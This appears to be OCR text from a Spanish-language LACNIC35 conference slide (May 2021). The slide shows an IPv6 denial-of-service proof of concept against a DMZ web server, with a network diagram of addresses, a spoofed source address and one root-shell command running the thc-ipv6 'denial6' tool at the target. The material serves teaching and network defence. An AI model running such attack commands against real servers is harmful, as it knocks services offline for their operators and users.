 PoC de Denegación de Servicio
Objetivo: Denegar el servicio web de la DMZ
DMZ
2801:15:9534:D80::0/64
SERVIDORWEB
::180
e0
f0/1
::1
R1
FRONTERA
INTERNET
CONEXIÓN AL ISP
2801:15:1024:CAFE::0/64
s1/0
::1
s1/0
::2
R2
ISP
RED REMOTA
2801:15:1024:BACA::0/64
ATACANTE
f0/0
::1
e0
::2
2801:15:1024:BAD::5/128
DIRRECCIÓN IPV6 DE ORIGEN FALSO
ATAQUE DoS IPv6
root@ubuntu:/home/ubuntu/thc-ipv6# denial6 lo 2801:15:9534:d80::180 5
online meeting
lacnic35
10-14 de Mayo de 2021